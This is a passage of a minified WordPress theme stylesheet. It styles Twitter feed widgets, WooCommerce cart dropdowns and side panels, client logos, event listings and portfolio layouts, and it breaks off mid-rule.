.ctf-author-box{margin-left:0;display:block;margin-bottom:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box-link{line-height:1!important;display:flex;align-items:center;flex-flow:row wrap}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-avatar{width:37px;height:37px;margin:0 7px 0 0;float:none;border-radius:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name{font-weight:400;font-family:Cinzel,serif;color:#000;font-size:20px;line-height:1.25em;letter-spacing:-.02em;font-weight:500;font-weight:600!important;margin:0 4px 0 0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-screename-sep{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink{font-family:"Cormorant Garamond",serif;font-size:19px;line-height:1.31579em;font-weight:500;color:#4d4d4d;margin-right:4px;margin-left:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta{margin-top:4px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-screenname{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content{display:flex;align-items:baseline;margin-left:0;padding:0;margin-top:-5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;position:relative;top:5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions{display:flex;align-items:baseline;margin-left:0;margin-top:-3px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;visibility:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a{padding:0;font-size:14px;margin-right:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a.ctf-reply{margin-left:0}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:before{content:"";display:table;table-layout:fixed}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:after{clear:both}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--1 #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2 #ctf .ctf-tweets>.ctf-item{width:50%}@media only screen and (min-width:681px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3 #ctf .ctf-tweets>.ctf-item{width:33.33333%}@media only screen and (min-width:769px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4 #ctf .ctf-tweets>.ctf-item{width:25%}@media only screen and (min-width:1025px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5 #ctf .ctf-tweets>.ctf-item{width:20%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6 #ctf .ctf-tweets>.ctf-item{width:16.66667%}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7 #ctf .ctf-tweets>.ctf-item{width:14.28571%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8 #ctf .ctf-tweets>.ctf-item{width:12.5%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}.qodef-twitter-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets{margin:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets>.ctf-item{padding:0;margin:0}.qodef-twitter-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets{margin:0 -5px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets>.ctf-item{padding:0 5px;margin:0 0 10px}.qodef-twitter-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets{margin:0 -10px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets>.ctf-item{padding:0 10px;margin:0 0 20px}.qodef-twitter-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets{margin:0 -15px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets>.ctf-item{padding:0 15px;margin:0 0 30px}.qodef-twitter-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets{margin:0 -20px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets>.ctf-item{padding:0 20px;margin:0 0 40px}.qodef-twitter-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -40px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 40px;margin:0 0 80px}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category a,.qodef-woo-product-list .product-category a{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category .woocommerce-loop-category__title,.qodef-woo-product-list .product-category .woocommerce-loop-category__title{background-color:#fff;left:50%;margin:0;padding:12px 41px;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .count,.qodef-woo-product-list .count{display:none}.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button{margin-top:20px!important}.widget_belletrist_core_woo_dropdown_cart{height:100%}.qodef-woo-dropdown-cart{position:relative;bottom:1px;display:inline-block;vertical-align:text-top;height:100%;padding:0 10px}.qodef-woo-dropdown-cart .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%;vertical-align:middle}.qodef-woo-dropdown-cart .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%;font-family:"Open Sans",sans-serif;color:#000!important;font-size:10px;text-transform:uppercase;letter-spacing:.3em}.qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-icon{width:12px;height:12px;margin-right:6px;display:flex;align-items:center}.qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-icon svg{position:relative;top:1px;width:100%;fill:#000}.qodef-woo-dropdown-cart .qodef-m-dropdown{position:absolute;top:100%;left:auto;right:0;text-align:left;opacity:0;visibility:hidden;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-woo-dropdown-cart .qodef-m-dropdown-inner{position:relative;display:inline-block;vertical-align:top;width:443px;padding:20px;background-color:#fff;border:1px solid #9e9e9e}.qodef-woo-dropdown-cart .qodef-woo-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items{color:#4d4d4d}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a{color:#4d4d4d}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover{color:#6a5921}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item{position:relative;display:flex;align-items:flex-start;margin-top:20px}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item:first-child{margin-top:0}.qodef-woo-dropdown-cart .qodef-e-image{flex-shrink:0;width:90px;margin-right:10px}.qodef-woo-dropdown-cart .qodef-e-image a,.qodef-woo-dropdown-cart .qodef-e-image img{display:block}.qodef-woo-dropdown-cart .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding-top:8px;padding-right:20px}.qodef-woo-dropdown-cart .qodef-e-title{margin:0}.qodef-woo-dropdown-cart .qodef-e-price{margin:3px 0 0;float:right;font-family:"Playfair Display",serif;font-size:17px;font-style:italic;color:#6a5921}.qodef-woo-dropdown-cart .qodef-e-quantity{margin:3px 0 0;float:left}.qodef-woo-dropdown-cart .qodef-e-remove{position:absolute;top:0;right:0;font-size:18px;line-height:1}#qodef-top-area .qodef-woo-dropdown-cart .qodef-e-remove{color:#000}#qodef-top-area .qodef-woo-dropdown-cart .qodef-e-remove:hover{color:#6a5921}.qodef-woo-dropdown-cart .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:55px}.qodef-woo-dropdown-cart .qodef-m-order-details>*{margin:0}.qodef-woo-dropdown-cart .qodef-m-order-details .qodef-m-order-amount{font-family:"Playfair Display",serif;font-style:italic;color:#6a5921}#qodef-top-area .qodef-woo-dropdown-cart .qodef-m-order-details{color:#4d4d4d}.qodef-woo-dropdown-cart .qodef-m-action{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:20px}.qodef-woo-dropdown-cart .qodef-m-action-link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);width:100%;padding:12px 20px;text-align:center;color:#fff;background-color:#000;border:1px solid #000}.qodef-woo-dropdown-cart .qodef-m-action-link:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}.touchevents .qodef-woo-dropdown-cart{cursor:pointer}.qodef-woo-dropdown-cart:hover .qodef-m-dropdown{opacity:1;visibility:visible}.qodef-woo-side-area-cart{position:relative;display:inline-block;vertical-align:top;height:100%;padding:0 10px;bottom:3px}.qodef-woo-side-area-cart .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.qodef-woo-side-area-cart .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%;font-family:"Open Sans",sans-serif;font-size:10px;text-transform:uppercase;letter-spacing:.3em;top:1px}.qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-icon{width:12px;height:12px;margin-right:6px;display:flex;align-items:center}.qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-icon svg{position:relative;top:1px;width:100%;fill:#000}.qodef-woo-side-area-cart .qodef-m-content{position:fixed;top:0;right:-442px;height:100vh;width:442px;display:flex;flex-direction:column;justify-content:flex-start;padding:6.8% 0 74px;background-color:#fff;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}.admin-bar .qodef-woo-side-area-cart .qodef-m-content{top:32px;height:calc(100vh - 32px)}.qodef-woo-side-area-cart .qodef-m-close{position:absolute;top:30px;right:30px;display:block;font-size:34px;z-index:1000}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines{position:relative;display:block;width:26px;height:25px}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines .qodef-m-line{position:absolute;right:0;height:1.5px;width:100%;background-color:currentColor;clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--1{top:15px;right:3px;transform:rotate(45deg)}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--2{top:15px;right:3px;transform:rotate(-45deg)}.qodef-woo-side-area-cart .qodef-m-close:hover{color:#000}.qodef-woo-side-area-cart .qodef-m-close:hover .qodef-m-line.qodef--1,.qodef-woo-side-area-cart .qodef-m-close:hover .qodef-m-line.qodef--2{animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}.qodef-woo-side-area-cart .qodef-m-close:hover .qodef-m-line.qodef--2{animation-delay:.15s}.qodef-woo-side-area-cart .qodef-m-posts-not-found{padding:0 52px 0 50px}.qodef-woo-side-area-cart .qodef-m-items{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0 52px 0 50px}.qodef-woo-side-area-cart .qodef-m-item{position:relative;display:flex;align-items:flex-start;margin-top:35px}.qodef-woo-side-area-cart .qodef-m-item:first-child{margin-top:0}.qodef-woo-side-area-cart .qodef-e-image{flex-shrink:0;width:90px;margin-right:10px}.qodef-woo-side-area-cart .qodef-e-image a,.qodef-woo-side-area-cart .qodef-e-image img{display:block}.qodef-woo-side-area-cart .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding-top:8px;padding-right:20px}.qodef-woo-side-area-cart .qodef-e-title{margin:0}.qodef-woo-side-area-cart .qodef-e-price{margin:3px 0 0;float:right;font-family:"Playfair Display",serif;font-size:17px;font-style:italic;color:#6a5921}.qodef-woo-side-area-cart .qodef-e-quantity{margin:3px 0 0;float:left}.qodef-woo-side-area-cart .qodef-e-remove{position:absolute;top:0;right:0;font-size:18px;line-height:1}#qodef-top-area .qodef-woo-side-area-cart .qodef-e-remove{color:#000}#qodef-top-area .qodef-woo-side-area-cart .qodef-e-remove:hover{color:#6a5921}.qodef-woo-side-area-cart .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:55px;padding:0 52px 0 50px}.qodef-woo-side-area-cart .qodef-m-order-details>*{margin:0}.qodef-woo-side-area-cart .qodef-m-order-details .qodef-m-order-amount{font-family:"Playfair Display",serif;font-style:italic;color:#6a5921}.qodef-woo-side-area-cart .qodef-m-action{margin:15px auto}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-cart{color:#fff;background-color:#000;border:1px solid #000}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-cart:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-checkout{color:#000;background-color:transparent;border:1px solid #000}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-checkout:hover{color:#fff;background-color:#000;border:1px solid #000}.qodef-woo-side-area-cart .qodef-m-action-link-cart{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);padding:10px 34px;color:#fff;background-color:#000;border:1px solid #000;margin-right:5px}.qodef-woo-side-area-cart .qodef-m-action-link-cart:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}.qodef-woo-side-area-cart .qodef-m-action-link-checkout{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);padding:10px 34px;color:#000;background-color:transparent;border:1px solid #000}.qodef-woo-side-area-cart .qodef-m-action-link-checkout:hover{color:#fff;background-color:#000;border:1px solid #000}.qodef-woo-side-area-cart.qodef--opened .qodef-m-content{right:0;visibility:visible}.qodef-woo-side-area-cart-cover{position:fixed;top:0;left:0;width:calc(100% - 442px);height:100vh;overflow:hidden;z-index:1002}.qodef-clients-list .qodef-e{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-logo{width:auto;opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9);display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-hover-logo{position:absolute;top:0;left:0;width:auto;opacity:0;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e:hover .qodef-e-logo{opacity:0}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e:hover .qodef-e-hover-logo{opacity:1}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-logo{width:auto;opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9);display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-hover-logo{display:none}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e:hover .qodef-e-logo{opacity:.7}.qodef-events{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-events .qodef-event-item{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-events .qodef-e-inner{position:relative;display:flex;align-items:flex-start;margin:0 -30px}.qodef-events .qodef-e-inner>*{position:relative;width:100%;padding:0 30px}.qodef-events .qodef-e-inner .qodef-e-info{max-width:30%}.qodef-events-list .qodef-e-title{margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:25px}.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item:last-child{margin-bottom:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-inner{position:relative;display:flex;align-items:flex-start;justify-content:space-between}.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper{display:flex;justify-content:space-between}.qodef-events-list.qodef-item-layout--info-table .qodef-right{width:50%}.qodef-events-list.qodef-item-layout--info-table .qodef-left{width:calc(50% - 27px);margin-right:130px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:60%;margin-right:5%;flex-shrink:0;text-transform:capitalize}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location{position:relative;margin:0;width:110px;flex-shrink:0;text-align:center;text-transform:capitalize}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:before{left:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:after{right:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:after,.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:before{content:'';position:absolute;display:block;width:1px;height:30px;top:5px;background-color:#585754}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{flex-shrink:0;width:50%;margin-right:5%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link{flex-shrink:0;margin-left:auto}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link>a{padding-top:8px;padding-bottom:8px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link>a:hover{background-color:#2f2f2f;color:#fff}.qodef-portfolio-single .qodef-media iframe{max-height:calc(56.25vw)}.qodef-portfolio-single .qodef-portfolio-title{margin:0 0 15px}.qodef-portfolio-single .qodef-portfolio-info>*{display:flex;align-items:flex-start;margin-bottom:12px;flex-direction:column}.qodef-portfolio-single .qodef-portfolio-info>:last-child{margin-bottom:0}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-title{margin:0 0 5px 0}.qodef-portfolio-single .qodef-portfolio-info a,.qodef-portfolio-single .qodef-portfolio-info p{margin:0;color:#4d4d4d}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:after{content:"/";margin:0 3px 0 1px}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:last-child:after{display:none}.qodef-portfolio-category-list .qodef-e-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-portfolio-category-list .qodef-e-image img{display:block}.qodef-portfolio-category-list .qodef-e-content a{position:relative;z-index:1}.qodef-portfolio-category-list .qodef-e-title{margin:0}.qodef-portfolio-category-list .qodef-e-description{margin:9px 0 0}.qodef-portfolio-category-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:31px 40px;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease-out}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-description,.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-title{color:#fff}.qodef-portfolio-category-list.qodef-layout--standard .qodef-e-content{margin-top:28px}.qodef-portfolio-list .qodef-e-inner{position:relative}.qodef-portfolio-list .qodef-e-image img{display:block}.qodef-portfolio-list .qodef-e-title{margin:0}.qodef-portfolio-list .qodef-m-pagination{margin-top:35px}.qodef-portfolio-list.qodef-items--fixed .qodef-e-image{height:100%;overflow:hidden}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image{height:100%}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image a{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-content{margin-top:30px}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-info-category{margin-bottom:10px}.qodef-portfolio-list.qodef-item-layout--info-below.qodef-hover-animation--tilt .qodef-e-image{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content{position:absolute;bottom:9%;left:4%}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner{display:flex;align-items:flex-start;justify-content:center;flex-direction:column}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner>a{font-size:18px;font-weight:600;margin-top:10px}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner *{color:#fff;z-index:1}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-inner .qodef-e-image{transform:scale(1);transition:transform .3s ease}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-inner:hover .qodef-e-image{transform:scale(1.1)}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-content{display:none}.qodef-follow-info-holder{position:fixed;top:50%;left:50%;z-index:9999;pointer-events:none;visibility:hidden;transition:transform .3s ease}.qodef-follow-info-holder.qodef-right{text-align:right;transform:translateX(-100%)}.qodef-follow-info-holder .qodef-follow-info-inner{position:relative;display:inline-block;vertical-align:middle}.qodef-follow-info-holder .qodef-follow-info-title{display:inline-block;position:relative;color:#fff;background-color:#6a5921;text-transform:uppercase;white-space:nowrap;z-index:8;-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0);padding:3px 5px;margin-top:4px}.qodef-follow-info-holder .qodef-follow-info-category{display:inline-block;padding:0 4px;background-color:#6a5921;white-space:nowrap;z-index:9;-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0)}.qodef-follow-info-holder .qodef-follow-info-category a:not(:last-child):after{content:'/';margin:0 2px 0 3px}.qodef-follow-info-holder a{color:#fff}.qodef-follow-info-holder.qodef-is-active{visibility:visible}.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-category,.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-title{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-title{transition:.5s cubic-bezier(.165,.84,.44,1) .25s}.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-category{transition:.5s cubic-bezier(.165,.84,.44,1)}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;bottom:0;left:0;width:100%;height:100%}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner{background-color:rgba(10,10,10,.8);width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner *{color:#fff;z-index:1}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-hover-animation--direction-aware .qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-hover-animation--direction-aware .qodef-e-content{display:none;padding:inherit;opacity:1;transition:opacity .3s ease}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-content{opacity:0;transition:opacity .3s ease}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-content{opacity:1}#qodef-portfolio-single-related-items{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:86px}#qodef-single-portfolio-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:75px 0 3px}#qodef-single-portfolio-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-portfolio-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-portfolio-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-icon{margin-right:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;text-align:right;margin-left:auto}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next .qodef-m-nav-icon{margin-left:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link{position:absolute;top:0;left:calc(50% - 16px)}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link .qodef-m-nav-icon{font-size:32px}#qodef-single-portfolio-navigation .qodef-m-nav-icon{font-size:30px}#qodef-single-portfolio-navigation .qodef-m-nav-label{font-weight:400;font-family:"Playfair 